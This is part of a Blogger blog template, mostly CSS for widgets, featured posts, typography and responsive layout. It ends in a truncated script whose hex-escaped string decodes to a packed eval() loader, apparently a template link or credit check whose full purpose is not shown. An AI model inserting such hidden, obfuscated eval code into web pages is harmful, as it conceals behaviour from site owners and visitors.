-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5